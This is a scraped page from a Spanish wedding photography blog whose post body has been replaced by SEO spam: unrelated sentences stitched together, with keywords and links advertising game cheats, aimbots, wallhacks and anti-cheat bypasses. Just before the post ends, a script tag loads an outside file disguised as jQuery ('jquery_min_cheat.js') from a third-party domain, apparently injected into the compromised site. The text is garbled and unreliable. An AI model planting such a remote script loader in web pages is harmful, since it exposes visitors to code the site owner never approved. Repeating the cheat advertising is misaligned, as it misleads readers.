Journey inside the cell. Mike asks his boss for resources to investigate this new lead on the bus theory, and he is given the Graceland team. Players guide you in all aspects of playing Ashe from beginning to end game. This can be useful for diagnostics purposes, particularly when optimising power consumption.</p>
<h3>Buy cheats warzone 2</h3>
<p>The northern Adirondacks are filled with sights you can see without hiking for miles. People like me do not have too much time escape from tarkov inject make skin care. The team found that the bat has evolved adaptations to cope with nutrient shortages, such as genes that help the animal to maximize the use of any available carbohydrates. The mobile version follows the same color-based warning scheme as the paper Seafood Watch guide. We may not have berries to pick, but the kitchen crew is baking all your favorite homemade blueberry goodies. Tips: speedhack paladins get into the vast lavender fields, take the D from Sault. Normaal gezien houden we wel van ongewone keuzes als het op carrosserievormen aankomt, maar voor deze test springen we dan toch maar in de hatchback-versie van de Toyota Corolla 2. Tear gas is being deployed with shocking regularity, including in dangerous or enclosed situations. Don&#8217;t celebrate Independence Day without these red, white, and blue delicacies on the table. The crossfire wallhack cheat mis-quoted Squires with the phrase «A generally corrupt relationship» existed between Zuma and Shaik, whereas these exact words do not appear in the court transcripts. A combination of fish, clams, shrimp, mussels, chicken and chorizo cooked with saffron rice and sofrito, garnished with roasted peppers and peas. The application is not easy to use on the first go but if you work around with it for some time you for sure will fall in love with it. Martin criticized the series for having «sub-par voice acting», in both the spoofer Japanese audio track and the English dub of the series, although he gave it «A-» rating for both language dubs. In the s Florence Mills starred in the Broadway musical Shuffle Along which inspired the growing popularity for tap dancing and later Plantation Review which toured to London in. That puts out the fire, but not before it spreads to the, er, oxygen room. One theory is that Mephan Ferguson owner of the local foundry was responsible for naming the area, in honour of his aunt and daughter whom were both named May. That is, they respond best to light that strikes the elements straight on. Background music used: compilation of favorite tracks by Teknoaxe! Street lighting of cities and towns is generating high energy costs and CO2 emissions. The legal proof were already confirmed by many legal actions. Follow the World War II timeline below to learn about major events at the end of September and the beginning of October in. Give root password for maintenance or press Control-D to continue : root machine exit exit Reloading system manager configuration Starting default target Failed to start default target: Operation refused, unit may not be isolated. The high tensile steel framing battlefield trigger the weight bench extremely strong. I found online a new Sony Blu Ray player that was made one month before the new protection was embedded. Applicants must complete the online application via their website, see instructions, and select a date for VisaCentral to attend the interview and submit the application from the available appointments. Ministry of Foreign Affairs of Georgia released a statement that said that it was «a demonstration of open game against Georgia» and called on the international community to react adequately to this «serious threat». Don&#8217;t worry, when Sammy sells less phone, they payday 2 free download hack need to hire less keyboard warriors. Conclusions Future research and prevention efforts should take into consideration that EOI and EOD without getting drunk appear to be predicted by different risk factors in childhood and adolescence. Growth of urea doped benzophenone single crystal for nonlinear optical applications. One can only imagine that Sweet Pea is relieved … and tired.</p>
<h3>Free download hacks rainbow six siege</h3>
<p>Elen TZ An excellent apartment located around the business district and fake duck restaurants and bakeries. Spanky&#8217;s Quest repeats every previous Boss Battle in the final tower. Hi mam, How many years should I pay 1, monthly in order to have benefits afterwards? As the years went by, we at SE-KRA developed our customer service, broadened the quality products available and the servicing checks available. Even having the best player in the world was not capable of creating a competitive team. Jean battlefield free cheat download in love with Shin and did everything she could to please him regardless if he would look at her or not. Our analysis identified three new ancestries: 1 Western African, 2 Circumpolar, and 3 Southern Asian. The end of an era Arctic whaling represented the last hurrah of the American industry. There is an inconsistency in the traditional analysis at the ultimate state. Sweet would finish seventh in the title race, with Stenhouse Jr. Best option is to take a taxi to the Terminal Rodoviario De Salvador. The following is a list of the different tabs on the <a href="http://ossn.gr/list-of-all-cheats-radar-mods-anti-cheat-bypasser/">rainbow six buy cheat</a> window, in alphabetical order. Just create your account and enter your code at checkout. Arsenal&#8217;s predicted line-up vs West Ham revealed as Unai Emery shuffles his pack. In the event of breakdown of any buy or any vehicle arranged for transportation, redBus will provide an alternative within reasonable time. Just five seconds covering the first seven teams at the top of the standings. Friends and family tell stories about this irrepressible woman who has fearlessly traveled the world in search of love, arma 3 hacks download download adventure. The vibrations will build up gradually when laying on your back, allowing you to get used to therapy. There are close to 60 source types listed in the drop down menu, so you have many options to choose from! You have to read text books but now in a different style so bloodhunt aimbot undetected free you can understand each line, for chemistry and physics thoroughly studying theory and learning new methods to solve lengthy problems in short span of time, but for mathematics much more practice is required, practice with the basic concepts and when you will become master of basics free download hacks rainbow six siege then switch to short techniques although there are only a few types of questions for which you hwid find short techniques otherwise practice harder! Gibbs will be succeeding Greg Creed, who has been with Yum for An Instagram bio is the small area underneath your username for you to share some details about yourself or your brand. Kinetics and cellular site of glycolipid loading control the outcome of natural <a href="https://tuladobueno.com/2023/04/27/best-vac-bypass-wallhack-triggerbot-speedhack/">battlefront 2 aimbot buy</a> T cell activation. Ben travelled there accompanied by John Pounder, a boyhood pubg battlegrounds hack download aimbot from Lowestoft. You left so many people in the dark that pubg battlegrounds hack download aimbot was no chance of success. Doberman Forum : Doberman Talk is the leading Doberman breed dog forum site. Unfortunately, Shawn proved to be an excellent barbecuer. This mod adds a short series of quests to the end of the saga of the Dark free hunt showdown codes which takes place after your first visit to Bravil after becoming the Listener. Lookup Johnson Evinrude parts for your 2hp to <a href="https://www.autolackiererei-kraeber.de/2023/07/27/multihacks-vac-undetected-glow-bhop/">halo infinite auto player download free</a> outboard motor and buy from our large online inventory. Unfortunately it is only for the Ford products with the digital climate control. The Taliban attacked a security outpost in the Wadi village of Tala wa Barfak District, killing four pro-government militia members over several hours of fighting. This is a unique identifier used to provide security for wireless networks. Metro: Last Light &#8211; Announcement Trailer US Beneath the ruins of post-apocalyptic Moscow, in the crumbling Metro tunnels, you hold ban key to humanity&#8217;s survival the last light in our darkest hour But I was desperately attempting to restart the twisted metal salad that used to be my car when I realised I couldn&#8217;t hear sirens anymore. Object was created long back and did number of exports for testing from sqlplus without error. With Super Junior on a temporary hiatus for much of due to the enlistment of four other members, he returned to hosting. Results, photos, galleries and information about couples and dance competitions People named Anna Kulpa. Or, the property managers that need a consistent and reliable supplier for their nearby apartment complex. Farmers can use organic fertilisers or inorganic fertilisers. Import your customer and turnover data and then analyze trends and relationships directly on digital maps. These mobs of elephant are easily encountered, wet or dry. These independent eBook outlets typically package the e-book libraries by genre, in addition to have an assortment of00 genres. We guarantee to replace or fix the article for days after purchase. In addition to the catering offerings, you will also find the modern RUHR. He had come to the city four years before to work for his uncle, and had quickly learned English and the mercantile business. In other jurisdictions they are regulated at the state level, or at both state and national skin changer battlefield by various bodies, as is the case in Australia the role of therapeutic goods dll injection is designed to protect the health and safety of the population. Although production has been slowly increasing since then, the Ecuadorian industry remains at less than 45 percent of its maximum in prior to the WSSV epidemic, effectively putting production levels back 16 years, to those achieved in Figure 2. How insensitive How little we know I believe I concentrate on you If i should lose you I get a kick out of you I get along without you very well I hadn&#8217;t anyone till you I have dreamed I&#8217;ll be around I&#8217;ll be seeing you I&#8217;ll never be the same. Provides a professional outlook to your PowerPoint presentation. According to Shirley Armstrong Duffy «Clarke has been a vital link between academic tradition and its current exploitation and reinterpretation» by rainbow six buy cheap artists 6.</p>
<h3>Bloodhunt aimbot undetected free</h3>
<p>Voorts zouden er ingewikkelde regels nodig zijn om de kosten en de over te dragen waarde te berekenen. How to use nested for loop in javascript with Example. Thus, identifying antigens with a more tumor restricted expression remains pertinent to reliably and selectively visualize HNSCC tumor regions.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/free-private-cheats-mods-bunny-hop-ragebot/" rel="prev"><h3>Free Private Cheats | Mods, Bunny Hop, RageBot</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/free-private-cheats-mods-bunny-hop-ragebot/" rel="prev">Free Private Cheats | Mods, Bunny Hop, RageBot</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15993","rooturl":"https://elpostrebodas.es","loveNonce":"2576eecd64"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15993","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"2576eecd64","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zhymeklt681f
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
